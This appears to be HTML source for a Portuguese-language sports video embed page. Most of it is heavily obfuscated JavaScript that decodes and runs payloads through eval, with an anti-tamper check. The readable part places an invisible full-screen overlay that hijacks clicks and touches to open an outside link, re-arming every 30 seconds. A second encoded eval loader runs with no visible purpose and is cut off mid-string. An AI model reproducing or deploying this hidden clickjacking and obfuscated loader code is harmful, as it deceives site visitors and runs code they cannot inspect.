%07QI%07;%17%18J@X:%13%22;%1BJ@,I5%07t%1AJ@X%1C%07%00/%0D%16%00%1E%0FA%1B%0B%03%11AX%1A%13%105%1B%10%07QII!1%17%16AXHK%5D#+/%1CYHH%5CjF%04;+%16I%5Ch%13%04%1C%1F%02%15%1C.%00B9%16%11%12%5Dh%15%10%0C%05%14%13%1BaFJ%0B%1E%16%10%5DhGHAZ@J.%1CEJBZ:J.%1C39B*%3C%3C%5ChGIAZ::%5E%1A5IHZ:%3C(j5I2,%3C%3C%5E%1A3?2Z:%3C(%1AE94,%3CH%08%02%5E%16%18*%0B*&5FK4L)%0EG6U%04%1C%1F%02%15%1C.%00B%034%09%12%5Dh%15%10%0C%05%14%13%1Ba%18S,%04IH%5E7%204%18YHJ%07%107%11AXJ1%18q%1AJ@%0C%07%14%1B%22%1A%0B%06%1FA-%17*%1DJ@%0A%13%04%014%1C%0CIV=%14EqZQN%0C%07%14%1B%22%1A%0B%06%1FA%07%0F%22%1DJ@%0A%13%04%014%1C%0CIY:%3C.7:%15%1AYH%3C%5DhE94X:J.%1C3%1F%0F%04%0F%02%01(%01%0CI9W%04%06iG%19%1B%14%15%14%07/NJB*:J.%1AECB*%3C%3C%5E%1AE94,%3CJ.%1C39B*%3C%3C.jOI2,%3C%3C%5CjFJBY:J.%1AOI2,J@%5E%1A3?B*J:(%1C3?B*%3CH.j59B*:J.%1C3I2Z:%3C(%1CE94,:J.%1C39BPJ:(%1C3?@%5BI%07=*%1BJ@XH%1C%134%00%01%1D%18%0E%0FU+%19%5B%19YH%1A%07$%1A%17%1B%1FAI%03%19/%16AXH:%17%06%04%14AX%3CI%5C%3C%08%17%07%12%15%08%1A/N.Z%13%10I%5C:%1C%07%1D%04%13%0FUiO94Z:%3C%5C%1AE94,%1C%07%00/%0D%16%00%1E%0FA%133Z%12A98W%05m%0C%0F3%01H%1A%19$%1AB-%25P%11HlEI2Z:%3C(%1AE94,Z%17%143N:%0E$%11%5C%5Dq%16QYATSPq%01PYAQSAhU%19%05%14%15A%0F%0E9%12R%06%09%08%19$F:%0E$%11%5D%5Dq%16SY7#$Xq%01PYFWRBhG%19%1A%06%08%15%16)F:%0E$%11H%0E%22%0F%11%0CQIQ%1Ap%5ERY@SSPq%16SYAQ\'%5C%7B6%05%3C%01%5CIE._RYAPSCdXW%5CDTHN;!5%19LJ:.j59B*%3C%3C%5E%1AE94,%3CJ.%1C39B*%3C%3C.jOI2,%3C%3CN#%1C%07%08%1AZ%02%142%0BBAA%19PEw_ZDA%0ESEr%5ES%5DX%5B9%12%14%1E_AA%19PEtZTDA%0ESEsZT%5EXZ%1A%03%20%1CB%13%20%15%10HiXZ%5BIWLE.%5CR%5CCUT%5Cz%19%0A%00%1D%04I%0F%10%1A%13UYQ%0EAq%5ESZCDQ%0Dp%5ERX4HH%066%07%16%0A%19I%1B$5%1FK%12%12%00%12%10aFR%11@QQ4%00CR%06CQQGr_KS%0B0%15%04%7CFR%06EQQDs%5EGY%09PQEpWKR%03%04%15%003%00B%13%3E6%11N%22%0F%11%0CQIQ%1As%5ES%5EDQLCw%5BSXX%5B%1B$5%1F_!(W%11.;!5%19,%5C%5CH#%038%19*JJ.j5?4*J:(%1CCIHZ:%3C(~FR%06@QQEpYWLGTTCrGXAA%19SEqZVLA%0ESEq%5EPZXZ%03%07$%0F%09R%0C%1C%03%07$%0F%09R%12%00%12%10aFT_ARWXq%01PYAVTGhT:%0E$%11%5C%0F%0E9%12U98W%05o%02%07%07%16%15%09Ji%5CT%5BCUYPq%01PYAQSBhTJY%1ESQBwYTDGXTFtGY%0B%03%04%00%1Ez%0D%03%1A%14AIDxXTQADQ%1As%5ERYCRHO%19%097%19LISCs%5CQ%5DTQ%0EGq%5ER%5BEHZ%0F%0E9%12BZZ%03%07$%0F%09R%0C%1C%1C%07$%1A%17%1B%1FA%25!p%1EY%14%17%14%0F%165%07%0D%07Q%03%0E%020FK%12%03%04%15%003%00BAY%17%03%1E9FK@%5BI%1BA%22%1BJ@XHJ%5Dj5?@%0C%0D%04%01a%18.%06%00Z%07%00/%0D%16%00%1E%0FA-(%1C%13AX%1A%13%105%1B%10%07QI-F#%1FJ@X:%032+%18J@,IH%08\'%1B%0C%0A%05%08%0E%1Ba%1C%25%03%00IH%0E3%0B%16%1C%03%0FA1%19%5B%13AXJ1%14%0E%1FJ@Z%1BY%127FKB%1F\'%08%07iGI%1B%208%12%5DhE&%5E:%15I%5Cj6%11_%02IH%08\'%1B%0C%0A%05%08%0E%1Ba:%06%04%00IH%0E3%0B%16%1C%03%0FA%25.%16%17AXJ9%06w%1DJ@%0C%07%14%1B%22%1A%0B%06%1FA%0F7$%1FJ@%0A%13%04%014%1C%0CI%25%09%10%07iGI%13I%06%17%5DhE%1410%15I%5Cj6!%25%07IH%08\'%1B%0C%0A%05%08%0E%1Ba%3EZ%0E%00IH%0E3%0B%16%1C%03%0FA%5D%1A392,%3CJ.%1CG9B*%3C%3C%08\'%1B%0C%0A%05%08%0E%1Ba%3E%03&%00IH%0E3%0B%16%1C%03%0FA%5D%60O94Z:%3C%5C%1AECB*%3CJTj5?BPJ:(%1C%13%04%1C%1F%02%15%1C.%00B%1B80%10%5Dh%15%10%0C%05%14%13%1Ba6!%25%07IH%5E\',(%1AYHJ%25%20!%13AXJ96%0D%18J@%0C%07%14%1B%22%1A%0B%06%1FA-@%08%1FJ@%0A%13%04%014%1C%0CIYFF.%19%1F%18%1AYH%3C%5DhG9%0B:%0F%16%5Dh3%1F%05%14%15A%1B%05%22%13T*C%0B%1D8&%03%01%11%09%02%0C%0E%1A&%00SMC%17:%06%1D%08%1D%15%20%11%22%08@ES%04%18%0C%3C%10U5S=C%1D5W%5CJ%1F%03%01)cW%3EKM%5C%5CAzT_PSMC%0B8%1A%03%01SMC%1C%25%10%1F%08%1D%15CYc%01%03%0B%1F%07CYc%02%0B%009%1A%09%168/%06%17%08%09%02%1D%3ELNK%1F%00%05%1B\'LNK%13%02%0F%1DcB@%10%13%19%0F%10)%0D%0BK%5DC%03%08)%0D@ES3%0E%14-%0D%04K%5DC%02%17%22%06@4J%07%14%1B%22%1A%0B%06%1FA)E%05%1FJ@%0A%13%04%014%1C%0CIV=%14Eq%5BWN%0C%07%14%1B%22%1A%0B%06%1FA%0B%0C%06%1FJ@%0A%13%04%014%1C%0CIY:%3C.%05%06%13%1EYH%3C%5E%1A3K29%064%00iG?%14%17%14%0F%165%07%0D%07Q%257%0C0FK%12%03%04%15%003%00BAY-X83FK@%5BI%07\'%1B%19J@XHJ%5DjF9B*:@%5E%1A3IHZ:%3C(j5I2,%3C%3C(j5?@*J:(%1CG%1F%0F%04%0F%02%01(%01%0CI%17%15#%04iG%19%1B%14%15%14%07/NJAZ@J.%1CEJBZ:J.%1C39B*%3C%3C%5ChDJ%07?%10%15%5DhGKBYJJ.j5?4*J:(%1CG%1F%0F%04%0F%02%01(%01%0CI%17%17Y%04iG%19%1B%14%15%14%07/N&%0D%1C%17I%5Cj6%07%07%01IH%5E%05%04:%1EYHJ1%19%5B%13AX%1C%07%00/%0D%16%00%1E%0FA=s%0F%10AX%1A%13%105%1B%10%07QI%0F\'4%1BJ@X:%13%22;%1BJ@,I5%07t%1AJ@X%1C%07%00/%0D%16%00%1E%0FA%170%5D%13AX%1A%13%105%1B%10%07Q%17P04FKB)%08%13%04iGI!%18%13%17%5DhE&1D%10I%5C%3C%08%17%07%12%15%08%1A/N&1D%10I%5C:%1C%07%1D%04%13%0FUiO94Z:%3C%5C%1AECB*%3CJTj5?4%0C%07%14%1B%22%1A%0B%06%1FA9%1E%18%1FJ@%0A%13%04%014%1C%0CI%0B*2%1AiG9%25)%20%0E%5Dh3Y%14%1B%20%05%07iGY%0F%04%0F%02%01(%01%0CI%0B2Q%04iG%19%1B%14%15%14%07/N2%06%09%14I%5Cj%3E%0FY%05IH%08\'%1B%0C%0A%05%08%0E%1Ba:%04=%00IH%0E3%0B%16%1C%03%0FA%5Dj59B*:JTj5?4Z:J.%1C3?B*%3C%3C.j5?4*J@%5E%1A3?4XJI%5DjE9B*%3C%3C.j5?4ZIJ%5E%1AE94,:J.%1C3K@%5BI%034%08%1AJ@XH%1C%134%00%01%1D%18%0E%0FU7%204%18YH%1A%07$%1A%17%1B%1FAI%0Fy%09%14AXH:%17%06%04%14AX%3CI%5C%3C%08%17%07%12%15%08%1A/N:%0A%20%0EI%5C:%1C%07%1D%04%13%0FUi:%1A.%07IH%5C%1A%1C5%13%04IH(i:%04=%00IH%5C%3C%08%17%07%12%15%08%1A/N%18%22%22%0EI%5C:%18%03%1BQ5V%3E.SJ_IRXCl%5E%0D%5BATUGsGY%1E%19%08%0D%10i:U%22%1E%5DIE.%5CRYGQWXw%5BZQFHH%066%07%16%0A%19I5B%0A%01K%12%12%00%12%10aFR%06GQQDsYG_DTTAhT6%5E:%0E%5C%5Dq%16SY2RQXq%01PYGQPDhU%19%0A%1E%0F%12%01a%18$\'%1E%5C%179.%1F_/%04%0F%02%01(%01%0CA%1B%22*%07i%14%07:%06IHY%11%09%12%1AYHM%03%11%1D%10AXM92%11%19J@XHI%5Cz*%5B%01%04IHN-%0B%16I!S\'%1A%7C%18$\'%1E:%073%0F%1AJ@Z1%10A4FK4J%17%00%07a%1C#%20%1E%5CIE9%5CRYG\'DE.%5CRYATQ%5Cz%19%0A%00%1D%04I%07%00\'%0DUYWVFrXOY%1ESQFrZV@X%12%16%1C5%0D%0AA%03%20(%1Ah%15%01%08%02%04A%5Dq!QXDRQ@q%5BTZ%5CQ%19Dx/!%5C@W#%5C%7B%1C#%20%1E%5CIE.XRY@WTPw%5BW_BHZ%0E7%22%0D%18*-%0B%064FK4L%17\';.5%18:A%10I%5Cj6%1B!%04IH(z%18$\'%1E:%036\'%1BJ@,%5C94$%18Y%14%13%13%04%14*U%01%08%02%04A%5Dq%01PYBTQAlXUZGTHO3/+%06L@1G%07%01%5DAA.RAv%5ESY@PQSq%16V_B%20VD%05GXAA%0ESEu_TY%5CQ%19DqVV*XZ%03%07$%0F%09R%0C%1C%03%07$%0F%09R%12%00%12%10aFP_CSRMd%5E%0D%5BAQQGpGX=F*%0EH%60%18.%06%00%5EIE9_R%5BHULE.%5CRX@WR%5C%7BFUYCPWXq%01PX@QUDhU%00%1B%14%00%0AN%3C%1C%07%1D%04%13%0FU7%22%0D%18J%1C%07%00/%0D%16%00%1E%0FA9%19/%0DAX%1A%13%105%1B%10%07Q%25%05%187FKB5V*%01iGI=5%09%19%5DhE%18%0E%01%19I%5Cj%14Z%0E%07IH%5E3?;%1AYH%1C%134%00%01%1D%18%0E%0FU/%18&%06Y%0F%19%141G%19%1B%14%15%14%07/N%143F%15:%1B9%0F%124J%1C%07%00/%0D%16%00%1E%0FA%25u%0D%12AX%1A%13%105%1B%10%07Q%253%001FKB%07T(%03iGI%0F!%12%16%5DhE%1410%15I%5C%3C%3E%1B%0A%09IHN\'%1B%0C%0A%05%08%0E%1Ba%04%11%5C%1EIH%0E3%0B%16%1C%03%0FA%5D;7%20%1AYHH%5Ei%0C#%20%05IH%5C%3C%08%17%07%12%15%08%1A/N.3F%0EI%5C:%1C%07%1D%04%13%0FUiEI2Z:%3C(%1AE94,JI%5Ej5I2,%3C:%5E%1A3?@%5CJ@%5E%1A3KBYIJ.%1CECB*%3CJ%5DjE9B*%3C%3C.j5?B*%3C%3C%5ChDJ!%164%14%5DhGK%14%17%14%0F%165%07%0D%07Q%07%0FE.FK%12%03%04%15%003%00BAY%17%03%1E9FK@%5BI%030%0C%1BJ@XHJ%5DjE9B*%3C%3C.j5?4ZIJ%5E%1AE94,:J.%1C3K@%0C%07%14%1B%22%1A%0B%06%1FA)%20s%01J%0B%187%0E%5C:%1C%07%1D%04%13%0FU74U%1D*%03%08#.3Y%14%17%14%0F%165%07%0D%07Q%251-.FK%12%03%04%15%003%00BAZ:%3C%5CjFJBPJ:(jOI2,HK%5D%09X%07%1AYHH%5C%3C%08%17%07%12%15%08%1A/N&;%04%11I%5C:%1C%07%1D%04%13%0FUi%3E%0FY%05IH%5C%1A%0C%25%03%07IH(iG%1F%0F%04%0F%02%01(%01%0CI%17%11%19%05iG%19%1B%14%15%14%07/N%16%01%18%12:%5D%15%00S%1AYHH%5Ei:%16*%04IH%5C%1CU%1F%0F%04%0F%02%01(%01%0CI%0B,%11%05iG%19%1B%14%15%14%07/N.Z%13%10I%5Cj:&%01%09IH%5E%11%03R%1DYHJ%03%19/%16AXJ%0F3(%1CJ@Z-%03%1E2FKB)%12W%06iGI%25%03%20%16%5DhE6-%19%19I%5Cj%22%00%02%02IH%5E%11%03R%1DYHJ%1B%15_%17AXJ1%14%0E%1FJ@%0C%07%14%1B%22%1A%0B%06%1FA%03%1E2%1EJ@%0A%13%04%014%1C%0CI=%13%20%02iGI-F*%15%5DhE6-%19%19I%5Cj6!%25%07IH%5E%11V%05%18YHJ=u&%10AXJ%03%02%04%1DJ@Z9%2297FK%14%1F)1%07iGY%0F%04%0F%02%01(%01%0CI%07)%0A%05iG%19%1B%14%15%14%07/N%18Q%16%17I%5Cj%3E%0FY%05IH%5E%09%5C%03%1BYH%1C%134%00%01%1D%18%0E%0FU%19%0B%0C%19YH%1A%07$%1A%17%1B%1FAI%5Ei5I2*@J.%1CECB*%3C%3C%5E%1AE94,%3C%3C%5E%1A3K2Z:%3C(hE94%0C%07%14%1B%22%1A%0B%06%1FA%136\'%1EJ@%0A%13%04%014%1C%0CIYII%5Ej5I2,%3C:%5E%1A3?BYJJ.j5?4*J:(%1CGOBPJ:(hAJB*%3CJTj5?BYJJ.j5?4*J:(j5?4XHH%5E%1A3K2Z@J.%1C3%1F%0F%04%0F%02%01(%01%0CI%25X%09%05iG%19%1B%14%15%14%07/NJ2,:%25%1D0%19J@,J:(h5.P%3C%13I%5C%1C%13!Y%05%10O,,++T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FARE%3CU!Y%05%10O,.%0C(T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FASA%3CU!Y%05%10O4%16%0A(T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FASB%3CU!Y%05%10O%20+X+T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FARB%3CU!Y%05%10O%02%13V+T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FARM%3CU!Y%05%10O$$_+T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FARL%3CU!Y%05%10O8x8+T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FAP@%3CU!Y%05%10O%1A%0B%18(T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FAPE%3CU!Y%05%10O$&%17(T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FAPG%3CU!Y%05%10O%1E%04%1F(T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FARD%3CU!Y%05%10O8#%1A(T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FARG%3CU!Y%05%10O%164%09(T%17%14%0F%165%07%0D%07YH%1A%07$%1A%17%1B%1FAY%08z-R%1D%00O$D($_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QRT%08z-R%1D%00O%06%07%25&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QPU%08z-R%1D%00O(,\'&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QRW%08z-R%1D%00O$!%20&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QSR%08z-R%1D%00O8%12r)_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QST%08z-R%1D%00O%20:t)_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QPV%08z-R%1D%00O4%17%18)_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QSP%08z-R%1D%00O8%1C%00&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QSY%08z-R%1D%00O%1222&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QSW%08z-R%1D%00O4%117&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QRR%08z-R%1D%00O%0E7/&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QRU%08z-R%1D%00O%0A%02(&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QSS%08z-R%1D%00O%0E1%14&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QUQ%08z-R%1D%00O%06%01%0A&_%0F%04%0F%02%01(%01%0CAX%1A%13%105%1B%10%07QV%1CN%02%5E%16%18_%2006%09S%04%1C%1F%02%15%1C.%00J@%0A%13%04%014%1C%0CI@P%1C%08h\")")}();(()=>{const overlay=document[C0tq.qD6n(0)](C0tq.itWn(1));const url=C0tq.K2vo(2);const intervalo=30000;function mostrarOverlay(){overlay[C0tq.yNgo(3)][C0tq.yF8l(4)]=C0tq.S20l(5);overlay[C0tq.OZsm(6)](C0tq.inlm(7),abrirLink,{[C0tq.qD6n(8)]:!![]});overlay[C0tq.OZsm(6)](C0tq.itWn(9),abrirLink,{[C0tq.qD6n(8)]:!![]});}function abrirLink(){window[C0tq.K2vo(10)](url,C0tq.yNgo(11));overlay[C0tq.yNgo(3)][C0tq.yF8l(4)]=C0tq.yF8l(12);setTimeout(mostrarOverlay,intervalo);}mostrarOverlay();})();
</script>
 -->

<script>
  (function () {
    const tituloParams = new URLSearchParams(window.location.search);
    const tituloId = tituloParams.get('id');
    if (tituloId) {
      document.title = `ID: ${tituloId}`;
    }
  })();
</script>

</head>
<body style='margin:0' oncontextmenu='return true' onkeydown='return true'>
<style type="text/css">
		body {
			margin: 0;
			padding: 0;
            overflow: hidden;
            background-color: #000000;
            color: #ffffff;
            font-family: 'Poppins', sans-serif;
		}
        iframe {
            width: 100%;
            height: 100%;
        }
  #histats-container {
    display: none;
  }
  #overlayLink {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    background: transparent;
    cursor: pointer;
    display: block;
  }
        .meu-botao {
            font-size: 12px;
            font-weight: bold;
            padding: 5px 10px;
            background-color: red;
            color: white;
            border: none;
            border-radius: 10px;
            position: absolute;
            top: 10px;
            left: 20px;
            z-index: 1;
        }
        .meu-botao:hover {
            cursor: pointer;
            background-color: #000000;
            color: #FFFFFF;
            border: 1px solid #FFFFFF;
        }
</style>
	 <!-- <button class="meu-botao" onclick="window.open('https://multicanaistt.space/', '_blank')">MAIS EVENTOS AQUI</button> -->
  <iframe allow="encrypted-media" src="" id="iframe" name="iframe" frameborder="0" scrolling="no" allowfullscreen></iframe>
  <script>
let YZXj;!function(){const sQ7J=Array.prototype.slice.call(arguments);return eval("(function k6mA(Tlus){const nJms=zOWp(Tlus,fzcs(k6mA.toString()));try{let Pgps=eval(nJms);return Pgps.apply(null,sQ7J);}catch(jEhs){var Lbks=(0o201736-66515);while(Lbks<(0o400155%65575))switch(Lbks){case (0x3003E%0o200021):Lbks=jEhs instanceof SyntaxError?(0o400062%0x10011):(0o400157%0x10028);break;case (0o200740-0x101D0):Lbks=(0o400173%65582);{console.log(\'Error: the code has been tampered!\');return}break;}throw jEhs;}function fzcs(H6es){let jw9p=251905252;var L3bq=(0o400133%65568);{let fr4p;while(L3bq<(0x105F0-0o202712)){switch(L3bq){case (0o600213%0x10022):L3bq=(69736-0o210105);{jw9p^=(H6es.charCodeAt(fr4p)*(15658734^0O73567354)+H6es.charCodeAt(fr4p>>>(0x4A5D0CE&0O320423424)))^1081318933;}break;case (0o206654-69001):L3bq=(131116%0o200006);fr4p++;break;case (262228%0o200015):L3bq=fr4p<H6es.length?(0o400177%0x1002D):(68196-0o205076);break;case (0o1000223%0x1001E):L3bq=(0o204300-0x108A0);fr4p=(0x75bcd15-0O726746425);break;}}}let HY6p=\"\";var bmZp=(65856-0o200460);{let DT1p;while(bmZp<(0o600205%0x10022)){switch(bmZp){case (0o600075%65551):bmZp=(0x2005A%0o200036);DT1p=(0x21786%3);break;case (0o201130-0x1023A):bmZp=DT1p<(0O347010110&0x463A71D)?(65706-0o200231):(0o400151%0x10025);break;case (131149%0o200036):bmZp=(0o201604-0x10375);{const XgUp=jw9p%(0o204660-67985);jw9p=Math.floor(jw9p/(0x300AC%0o200057));HY6p+=XgUp>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XgUp-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XgUp);}break;case (0o600121%0x10016):bmZp=(0o200454-65806);DT1p++;break;}}}return HY6p;}function zOWp(zQtq,bowq){zQtq=decodeURI(zQtq);let vLoq=(0x75bcd15-0O726746425);let Xirq=\"\";var rGjq=(0o206666-0x10D9B);{let Tdmq;while(rGjq<(0x111D0-0o210652)){switch(rGjq){case (0o200562-0x1014D):rGjq=(0o201274-66201);{Xirq+=String.fromCharCode(zQtq.charCodeAt(Tdmq)^bowq.charCodeAt(vLoq));vLoq++;var nBeq=(0o200764-0x101EA);while(nBeq<(0x300A2%0o200051))switch(nBeq){case (0o400064%65557):nBeq=vLoq>=bowq.length?(68196-0o205076):(0o600231%65574);break;case (262282%0o200031):nBeq=(0o1000313%65577);{vLoq=(0x75bcd15-0O726746425);}break;}}break;case (0o400070%0x1000C):rGjq=Tdmq<zQtq.length?(196780%0o200055):(262298%0o200035);break;case (262271%0o200031):rGjq=(65856-0o200440);Tdmq=(0x75bcd15-0O726746425);break;case (0o400145%65569):rGjq=(0x30053%0o200021);Tdmq++;break;}}}return Xirq;}})(\"k%1F%11%0B%11%04%0B%0E-QM%1E%14%05%0C%027%10%0B%0BR$%0E%140QM%1E%00%15%16%141%17DM%06%09%12%04,%1FDD)-K:h%2298%0F%16%17%0F%20%0D%0D%0A%1CP%0C+.%0ALL%09%02%07%156%0B%0AEZ%04%1B%11&%16%02EZ+?J%18$ML)%5BCJ%18$ODY+?JbR?8/%0D%04%14-%1A%10%0C%1D%1EB1$%09%17M%5B%0B%10%047%0C%16%0BR8%25%0B/QMN%10%1B%11%11kPO)%10%1B%11IjR%06%08(%00JH%3E%20%3E=%18M%19%1Cx%1F%11%0B%11%04%0B%0E-Y%0E%20%1A%03JH8%0B%01%11%07%02%0CA%0FJ%06%14ZYI%0B(!%09M%5B%5B&7:%08LLY%3CW(2QM%18%14%05%0C%027%10%0B%0BR%3C%00%0A0QM%1E%00%15%16%141%17DM%1C%1E%14%0CkPM%3E%00%07\'%0FkP9M%5B%0D%04%14-%1A%10%0C%1D%1EB%079%1A%17M%5B%0B%10%047%0C%16%0BR$%0E%140QMN%1C:%0F%12kPO%0B%1C%06%0FIjR%3C%0C%00%01JH%3E%1F%11%0B%11%04%0B%0E-Y,S%17%03JH8%0B%01%11%07%02%0CAkXE%3E/%5B9%3Cj%22ODY+?JbR?8YQI:%1E$%19%03%07%1E%01%15*%16%0AE%18%07%5B%11kP%1F%17%17%04%17%13-Y,W%13%02JHh%1F%06*%1EXKJ%25%0D&%14ZYI%1B4@%0FM%5B%0D%04%14-%1A%10%0C%1D%1EB-p%1B%15M%5B%0B%10%047%0C%16%0BRX*W&%0ALL%5B+%10%16%06%17LL/XK%1C%25%0C%0A%06%06%19%0D%0Fc%1F%16Q%02XK%1A1%1C%10%10%00%1EBIk%03+2%02XKHiQODY+?JbR?8%5BYIIh%229NS%5B9%3Cj%04=?*%1AL%15%20DL+%13%3EC%5C~7%05+%5BK%04%14-%1A%10%0C%1D%1EB)%1AO%14M%5B%0B%10%047%0C%16%0BRXJJ%18X?8/YI:%1EP?NS%5B9%3C%1E%04%02%10%1C%13%16%08,%17D%07%1F*%12Ij%02%16%00%06%05%10%0FcQ%20+%03%1FJHj%22%02%09%06%1FJH%1EQ%06Q%10%1CJHj%04%02%10%1C%13%16%08,%17D!&A%12Ij%02%16%00%06%05%10%0Fc%037U%03XKJ%0BO%01%16ZYI%0F-%0F%09M%5B%5B.T%0A%08LLY%02#(,QMN*%15%0C%11kPO%07%1F*%12Ij%04%02%10%1C%13%16%08,%17D=%15%25%12Ij%02%16%00%06%05%10%0Fc!R%00%1CXKJ)%16U%0BZYI%03$%16%0BM%5B%5B%18%16z%12LL%0F%16%17%0F%20%0D%0D%0A%1CP%18.%14%09LL%09%02%07%156%0B%0AEZX65r%12LL%5BZJJk%22O%3E)QI:%1EREN)-?J%18R?8/-?J%18$M%3EY+9J%18%22O%3E/-I:h%2298/%5B9%3C%1E%22O%3E/-9JbR?8/-?HjRLN)+I:%18R?8/%5B9J%18$98Y+?%3C%18R?8/+I@h%2298/Y%1F%076%17%07%11%1B%1F%0CA9(%10%14ZY%19%13&%0D%11%17%1CP*S%22%0BLLY%1A%099.QM%18%04%11%10A!%16%13%14O+JQ,MTUA@SDs%01UUBCRHoQT%0A@ASWtKIU%0AASRvLMIZ@%0DPsITRACGWvOV%5C%5B%5CJPzO%5C%5CGUR%0EqITUEDKMkI%1CWBAQPfI%0BWB@SUqP9%5E%14%05%0C%027%10%0B%0BR%06.%0E2QM%1E%00%15%16%141%17D%03%062%13IjR4(%02%1BJHh5(%0A%1EXKJ!%14%3E%15ZY%1F%076%17%07%11%1B%1F%0CA%1B%10%16%14ZY%19%13&%0D%11%17%1CPJ:%1E%22?8/%5B9%3Cj%22ON)%5BI:%18$9%3EY+?%3C%1E%22O%3E/-?%1C%25%0C%0A%06%06%19%0D%0Fc%0B#%0F%03XK%1A1%1C%10%10%00%1EBI%1B%10%16%14ZYK:1%0E!%0BZY?Ij%04%02%10%1C%13%16%08,%17D1%16%1D%13Ij%02%16%00%06%05%10%0Fc%1F%10\'%03XKJ%0B41%08ZYI9u%1C%0AM%5B%5B%08%02%13%12LL%0F%16%17%0F%20%0D%0D%0A%1CP%0C#&%08LL%09%02%07%156%0B%0AEZX%00S%06%12LL%5BZJ%17%09+%14M%5BYKJkR?%3EY+9J%18$9N)%5B9%3C%1E$O%3E/-9J%18$9%3EYQI:%1E$9L%0F%16%17%0F%20%0D%0D%0A%1CP2Y$%08LL%09%02%07%156%0B%0AEZ%1A%099.QML)%02%15$-QM8ZY%1F%17%22%0BD5%13?%13%5C%18QT%0AC@RQrMS@DEWTtPHMB%08SQz%3CVHB%1FPQwNUV%5B%5CJQ;MTUEAGQ,KTUBBWHoQT%1DC@&TqTT%0A@@TUuJMIZ@%0DSsJPR@%5DR%19rISTGY?Z%25%0C%0A%06%06%19%0D%0Fc%0B-4%03XK%1A1%1C%10%10%00%1EBI%18$?%17%1B&%08Ij$O%3E/Y9%25%075%08M%5B-%1F%076%17%07%11%1B%1F%0CA%0FL-%14ZY%19%13&%0D%11%17%1CPJ%15:%09%01%0A%14PJ:%1ER?8%5BY9JbR?8YQI:%1EREN)-I@h%229NS%5B9%3C%1E%04%02%10%1C%13%16%08,%17D%0B6%3C%13I%0BI%20%14%5B%0B%10%047%0C%16%0BR$W%05,%22,U6%01?Z%3E%1F%11%0B%11%04%0B%0E-Y%0E%1C5%01JH8%0B%01%11%07%02%0CAkREN)-IIhR?N)-?:h%2298%5BYII%1327%0FZYK%1C%25%0C%0A%06%06%19%0D%0Fc=2%1C%03XK%1A1%1C%10%10%00%1EBI%17%1B4%15ZYK:%25%15%10%0AZY?I)%00#%14ZYK%1C%25%0C%0A%06%06%19%0D%0Fc%1F%10\'%03XK%1A1%1C%10%10%00%1EBI%07/%1D%14ZYK:1%0E!%0BZY?Ij%04%02%10%1C%13%16%08,%17D%03%04H%13Ij%02%16%00%06%05%10%0FcQ%1E*%25%00JHjRL%03%00D%12IjP%19%3C((%08O%16%03%09+O%16%17%0F%20%0D%0D%0A%1CXK%1A1%1C%10%10%00%1EBIs%01VTEHTDpP%19%5E%14%05%0C%027%10%0B%0BR8P%001QM%1E%00%15%16%141%17DM)-9%13*/%0EM%5B-I:%1EP?NS%5B9%3ChXO%3E/%5BCJ%18$9%18%14%05%0C%027%10%0B%0BR%12%13R2QM%1E%00%15%16%141%17DM&$S%0AkPMNZ%1A%03%08(QML%0F%16%17%0F%20%0D%0D%0A%1CP&9v%08LL%09%02%07%156%0B%0AEZ%0A%1B&/QML)%16%0E%15,QM8Z%12V%03/QML%0F%16%17%0F%20%0D%0D%0A%1CP:%0A%1A%08LL%09%02%07%156%0B%0AEZ%5B9:h%22?NS%5B9%3C%1ER?N)-?%3Ch%2298)%5B9%3C%1E%22O%3E/-?HhQLNY+I:%1E$?N)-?JkRO%3EY+?%3C%18R?8/YKKk-0T%19XKHj%04%02%10%1C%13%16%08,%17D%1F!@%13Ij%02%16%00%06%05%10%0FcQE%3E/%5B9%3Cj%22ODY+?JbR?8/%0D%04%14-%1A%10%0C%1D%1EB5%25-%15M%5B%0B%10%047%0C%16%0BR%20T+3QMN%00%1F%15%0DkPO=!%06%08IjR%16$;%1FJHh%1B%09?%02XK%1C%1A#%3C%0F%5C%07U%0E%0DD%02%10%1C%13%16%08,%17LL%09%02%07%156%0B%0AEZ@-PqHWU@ESDpP%19%5E%14%05%0C%027%10%0B%0BR%06,72QM%1E%00%15%16%141%17D%0B%1C%06%0FIjR%3C6%04%1AJHh%13%0F=%1FXKJ9*T%14ZYI)u%1C%17M%5B%0D%04%14-%1A%10%0C%1D%1EB9%20(%0BM%5B%0B%10%047%0C%16%0BRX9%3C%18%0B%0D3%18XK%3Ch%229L)%16%10U3QM8%0F%16%17%0F%20%0D%0D%0A%1CP%18*%10%16LL%09%02%07%156%0B%0AEZ%5BI:h%2298)%5B9%3C%1ERLNY+I:%1E$?N)-?HnREN)-KJkQ%0E%04%1B%1BJHjSLNZ+I:%18XO%3E/%5BCJ%18$9N)%5B9%3C%1E$9N)-K:h%22?N)+I:%1E$O%3EY+?%3C%1ER?8/+I:%1E$?